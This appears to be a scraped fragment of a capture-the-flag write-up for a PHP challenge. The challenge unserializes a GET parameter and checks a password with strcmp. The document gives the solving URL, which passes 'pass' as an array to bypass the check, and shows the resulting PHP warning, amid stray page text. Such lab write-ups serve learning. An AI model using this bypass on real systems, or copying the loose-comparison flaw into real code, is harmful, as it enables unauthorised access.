 127.0.0.1/aa1.php?code=s:8:"Magic>_<";&pass[]
点击这里导入书签。 开始
Warning: strcmp() expects parameter 1 to be string, array given in D
a1111 <?php
//error_reporting(0);
include "flag.php";
$key = "Magic>_<";
$code = $_GET['code'];
$pass = $_GET['pass'];
//echo serialize($code);
if (unserialize($code) === "$key" && (strcmp($pass,$flag) == 0))
{
echo "$flag";
}
show_source(__file__);